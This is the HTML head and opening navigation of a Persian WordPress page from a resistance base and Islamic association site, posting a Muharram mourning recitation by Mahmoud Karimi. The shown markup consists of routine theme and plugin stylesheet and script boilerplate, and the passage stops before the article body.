

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://papkh.com/3439/%D8%B2%D9%85%DB%8C%D9%86%D9%87-%D9%81%D9%88%D9%82-%D8%A7%D9%84%D8%B9%D8%A7%D8%AF%D9%87-%D8%AD%D8%A7%D8%AC-%D9%85%D8%AD%D9%85%D9%88%D8%AF-%DA%A9%D8%B1%DB%8C%D9%85%DB%8C-%D8%B4%D8%A8-%D8%A7%D9%88%D9%84/
body_size: 41467
content:
<!doctype html><html lang="fa" dir="rtl"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"> 
<link rel="shortcut icon" href="https://papkh.com/wp-content/themes/Wordpress%20Islam/images/favicon.ico" type="image/x-icon"/>
<title>  زمینه فوق العاده حاج محمود کریمی-شب اول محرم 92 | پايگاه مقاومت و انجمن اسلامی شهدای پارس خزر</title>
<link rel="stylesheet" href="https://papkh.com/wp-content/themes/Wordpress%20Islam/css/screen.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="https://papkh.com/wp-content/themes/Wordpress%20Islam/css/print.css" type="text/css" media="print" />
<!--[if IE]><link rel="stylesheet" href="https://papkh.com/wp-content/themes/Wordpress%20Islam/css/ie.css" type="text/css" media="screen, projection"><![endif]-->
<link rel="stylesheet" href="https://papkh.com/wp-content/themes/Wordpress%20Islam/style.css" type="text/css" media="screen" />
<!--[if IE 6]><script src="https://papkh.com/wp-content/themes/Wordpress%20Islam/js/pngfix.js"></script><![endif]-->
<link rel="pingback" href="https://papkh.com/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript" id="wpp-js" src="https://papkh.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://papkh.com/wp-json/wordpress-popular-posts" data-post-id="3439" data-token="1886c85b43" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="پايگاه مقاومت و انجمن اسلامی شهدای پارس خزر &raquo; زمینه فوق العاده حاج محمود کریمی-شب اول محرم 92 خوراک دیدگاه‌ها" href="https://papkh.com/3439/%d8%b2%d9%85%db%8c%d9%86%d9%87-%d9%81%d9%88%d9%82-%d8%a7%d9%84%d8%b9%d8%a7%d8%af%d9%87-%d8%ad%d8%a7%d8%ac-%d9%85%d8%ad%d9%85%d9%88%d8%af-%da%a9%d8%b1%db%8c%d9%85%db%8c-%d8%b4%d8%a8-%d8%a7%d9%88%d9%84/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://papkh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpapkh.com%2F3439%2F%25d8%25b2%25d9%2585%25db%258c%25d9%2586%25d9%2587-%25d9%2581%25d9%2588%25d9%2582-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d8%25af%25d9%2587-%25d8%25ad%25d8%25a7%25d8%25ac-%25d9%2585%25d8%25ad%25d9%2585%25d9%2588%25d8%25af-%25da%25a9%25d8%25b1%25db%258c%25d9%2585%25db%258c-%25d8%25b4%25d8%25a8-%25d8%25a7%25d9%2588%25d9%2584%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://papkh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpapkh.com%2F3439%2F%25d8%25b2%25d9%2585%25db%258c%25d9%2586%25d9%2587-%25d9%2581%25d9%2588%25d9%2582-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d8%25af%25d9%2587-%25d8%25ad%25d8%25a7%25d8%25ac-%25d9%2585%25d8%25ad%25d9%2585%25d9%2588%25d8%25af-%25da%25a9%25d8%25b1%25db%258c%25d9%2585%25db%258c-%25d8%25b4%25d8%25a8-%25d8%25a7%25d9%2588%25d9%2584%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='cf5_rps_css-css' href='https://papkh.com/wp-content/plugins/related-posts-slider/styles/cf5/style.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='codepeople-loading-page-style-css' href='https://papkh.com/wp-content/plugins/loading-page/css/loading-page.css?ver=free-1.2.7' type='text/css' media='' />
<link rel='stylesheet' id='codepeople-loading-page-style-effect-css' href='https://papkh.com/wp-content/plugins/loading-page/css/loading-page.css?ver=free-1.2.7' type='text/css' media='' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://papkh.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=74f30be86f721f993e74f2c652694a3e' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://papkh.com/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://papkh.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://papkh.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dewdrop-scrollbar-css-css' href='https://papkh.com/wp-content/plugins/dewdrop-custom-scrollbar/css/style.css?ver=74f30be86f721f993e74f2c652694a3e' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css-css' href='https://papkh.com/wp-content/plugins/easy-video-player/lib/plyr.css?ver=74f30be86f721f993e74f2c652694a3e' type='text/css' media='all' />
<link rel='stylesheet' id='gallery-manager-css' href='https://papkh.com/wp-content/plugins/fancy-gallery/assets/css/gallery-manager.css?ver=74f30be86f721f993e74f2c652694a3e' type='text/css' media='all' />
<link rel='stylesheet' id='theme.css-css' href='https://papkh.com/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='sbttb-fonts-css' href='https://papkh.com/wp-content/plugins/smooth-back-to-top-button/assets/css/sbttb-fonts.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='sbttb-style-css' href='https://papkh.com/wp-content/plugins/smooth-back-to-top-button/assets/css/smooth-back-to-top-button.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='video_popup_main_style-css' href='https://papkh.com/wp-content/plugins/video-popup/assets/css/videoPopup.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-tell-a-friend-popup-form-css' href='https://papkh.com/wp-content/plugins/wp-tell-a-friend-popup-form/tell-a-friend.css?ver=74f30be86f721f993e74f2c652694a3e' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://papkh.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpsh-style-css' href='https://papkh.com/wp-content/plugins/wp-shamsi/assets/css/wpsh_custom.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='rps-style-css' href='https://papkh.com/wp-content/plugins/recent-posts-slider/css/style.css?ver=74f30be86f721f993e74f2c652694a3e' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://papkh.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet_rtl-css' href='https://papkh.com/wp-content/plugins/profile-builder/assets/css/rtl.css?ver=3.15.2' type='text/css' media='all' />
<script type="text/javascript" src="https://papkh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://papkh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://papkh.com/wp-content/plugins/loading-page/loading-screens/logo/loading-logo.js?ver=free-1.2.7" id="codepeople-loading-page-script-logo-js"></script>
<script type="text/javascript" id="codepeople-loading-page-script-js-before">
/* <![CDATA[ */
loading_page_settings={"loadingScreen":1,"closeBtn":false,"removeInOnLoad":false,"codeblock":"<div id=\"loading_page_codeBlock\"><\/br>\r\n<\/br>\r\n<\/br>\r\n<img src=\"https:\/\/papkh.com\/wp-content\/themes\/Wordpress%20Islam\/css2\/images\/welcome.png\" \/><\/div>","backgroundColor":"rgba(0,0,0,0.8)","foregroundColor":"#ffffff","backgroundImage":"","additionalSeconds":0,"pageEffect":"none","backgroundRepeat":"repeat","fullscreen":0,"graphic":"logo","text":0,"lp_ls":{"logo":{"image":"https:\/\/papkh.com\/wp-content\/plugins\/loading-page\/loading-screens\/logo\/images\/05.svg","grayscale":"0","blink":"1","width":"","height":""},"text":{"text":"","color":"#ffffff","background":"#ff5c35"}},"screen_size":"all","screen_width":0,"deepSearch":1,"modifyDisplayRule":0,"triggerLinkScreenNeverClose":0,"triggerLinkScreenCloseAfter":4};
//# sourceURL=codepeople-loading-page-script-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://papkh.com/wp-content/plugins/loading-page/js/loading-page.min.js?ver=free-1.2.7" id="codepeople-loading-page-script-js"></script>
<script type="text/javascript" src="https://papkh.com/wp-content/plugins/dewdrop-custom-scrollbar/js/jquery.nicescroll.min.js?ver=74f30be86f721f993e74f2c652694a3e" id="dewdrop-scrollbar-main-js"></script>
<script type="text/javascript" id="plyr-js-js-extra">
/* <![CDATA[ */
var easy_video_player = {"plyr_iconUrl":"https://papkh.com/wp-content/plugins/easy-video-player/lib/plyr.svg","plyr_blankVideo":"https://papkh.com/wp-content/plugins/easy-video-player/lib/blank.mp4"};
//# sourceURL=plyr-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://papkh.com/wp-content/plugins/easy-video-player/lib/plyr.js?ver=74f30be86f721f993e74f2c652694a3e" id="plyr-js-js"></script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/papkh.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://papkh.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.3" id="Popup.js-js"></script>
<script type="text/javascript" src="https://papkh.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.3" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/papkh.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/papkh.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/papkh.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/papkh.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/papkh.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/papkh.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/papkh.com\/wp-admin\/admin-ajax.php","nonce":"b6c1373ed6"};
//# sourceURL=PopupBuilder.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://papkh.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.3" id="PopupBuilder.js-js"></script>
<script type="text/javascript" id="slideshow-jquery-image-gallery-script-js-extra">
/* <![CDATA[ */
var slideshow_jquery_image_gallery_script_adminURL = "https://papkh.com/wp-admin/";
//# sourceURL=slideshow-jquery-image-gallery-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://papkh.com/wp-content/plugins/slideshow-jquery-image-gallery/js/min/all.frontend.min.js?ver=2.3.1" id="slideshow-jquery-image-gallery-script-js"></script>
<script type="text/javascript" id="video_popup_main_modal-js-extra">
/* <![CDATA[ */
var theVideoPopupGeneralOptions = {"wrap_close":"false","no_cookie":"false","debug":"0"};
//# sourceURL=video_popup_main_modal-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://papkh.com/wp-content/plugins/video-popup/assets/js/videoPopup.js?ver=2.0.3" id="video_popup_main_modal-js"></script>
<script type="text/javascript" src="https://papkh.com/wp-content/plugins/wp-tell-a-friend-popup-form/tell-a-friend-form.js?ver=74f30be86f721f993e74f2c652694a3e" id="tell-a-friend-form-js"></script>
<script type="text/javascript" src="https://papkh.com/wp-content/plugins/wp-tell-a-friend-popup-form/tell-a-friend-popup.js?ver=74f30be86f721f993e74f2c652694a3e" id="tell-a-friend-popup-js"></script>
<link rel="https://api.w.org/" href="https://papkh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://papkh.com/wp-json/wp/v2/posts/3439" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://papkh.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://papkh.com/3439/%d8%b2%d9%85%db%8c%d9%86%d9%87-%d9%81%d9%88%d9%82-%d8%a7%d9%84%d8%b9%d8%a7%d8%af%d9%87-%d8%ad%d8%a7%d8%ac-%d9%85%d8%ad%d9%85%d9%88%d8%af-%da%a9%d8%b1%db%8c%d9%85%db%8c-%d8%b4%d8%a8-%d8%a7%d9%88%d9%84/" />
<link rel='shortlink' href='https://papkh.com/?p=3439' />


<script type="text/javascript">
	jQuery(document).ready(function($) {
		var nice = $("html").niceScroll({
			cursorcolor: "#158c8c",
			cursorwidth: "11px",
			cursorborder: "0px solid #ff0000",
			cursorborderradius: "5px",
			cursorfixedheight: "80",
			scrollspeed: 50,
			autohidemode: true,
			bouncescroll: true
		});
	});
</script>


<script type='text/javascript'>
var g_hanaFlash = false;
try {
  var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
  if(fo) g_hanaFlash = true;
}catch(e){
  if(navigator.mimeTypes ['application/x-shockwave-flash'] != undefined) g_hanaFlash = true;
}
function hanaTrackEvents(arg1,arg2,arg3,arg4) { if ( typeof( pageTracker ) !=='undefined') { pageTracker._trackEvent(arg1, arg2, arg3, arg4);} else if ( typeof(_gaq) !=='undefined'){  _gaq.push(['_trackEvent', arg1, arg2, arg3, arg4]);}}
function hana_check_mobile_device(){ if(navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/iPad/i)  || navigator.userAgent.match(/Android/i)) { return true; }else return false; }
</script>

    <style type="text/css">
        </style>
            <script>
            /*Site URL in jQuery*/

            var plugin_url = "https://papkh.com/wp-content/plugins/play-pause-button-for-video/";

            jQuery(document).ready(function() {
                if (jQuery("video").length > 0) {
                    /*Wrap (all code inside div) all vedio code inside div*/
                    jQuery("video").wrap("<div class='video-parent-class'></div>");

                    
                    /*var myVideo = document.getElementsByTagName('video')[0]; */

                    /*main code of each (particular) vedio*/
                    jQuery("video").each(function(index) {
                                                /*Floating js for HTML Video End*/
                        
                    });
                                    }

        /*################################################################*/
                
            });
        </script>
        <style type="text/css" media="screen"></style>
            <style type="text/css">
                .progress-wrap {
                    bottom: 50px;
                    height: 56px;
                    width: 56px;
                    border-radius: 56px;
                    background-color: #008080;
                    box-shadow: inset 0 0 0 2px #008080;
                }

                .progress-wrap.btn-left-side {
                    left: 50px;
                }

                .progress-wrap.btn-right-side {
                    right: 50px;
                }

				.progress-wrap.btn-center {
					inset-inline: 0;
					margin-inline: auto;
				}

                .progress-wrap::after {
                    width: 56px;
                    height: 56px;
                    color: #fafa00;
                    font-size: 35px;
                    content: '\e90a';
                    line-height: 56px;
                }

                .progress-wrap:hover::after {
                    color: #dd0000;
                }

                .progress-wrap svg.progress-circle path {
                    stroke: #fafa00;
                    stroke-width: 7px;
                }

                
                
                
            </style>

			            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style id="loading-page-inline-style">body{visibility:hidden;}</style><noscript><style>body{visibility:visible;}</style></noscript><link rel="preload" href="https://papkh.com/wp-content/plugins/loading-page/loading-screens/logo/images/05.svg" as="image" type="image/svg+xml"><meta name="google-site-verification" content="HqSEYwkIPX5eFx97crshnAhpBfnu-2AhvDCnWTWxRfk" />
<link rel="stylesheet" href="https://papkh.com/wp-content/themes/Wordpress%20Islam/css/Font_Face.css" type="text/css"/>
<link rel="stylesheet" href="https://papkh.com/wp-content/themes/Wordpress%20Islam/css/meno-stil.css" type="text/css"/>
<div class="amir_rafiei">
<ul>
<li class="li"><p style="text-align: center;"><a href="https://papkh.com/" target="_blank">صفحه نخست</a></li>
<li class="li"><p style="text-align: center;"><a href="https://papkh.com/?cat=41" target="_blank">شهدای شرکت پارس خزر</a></li>
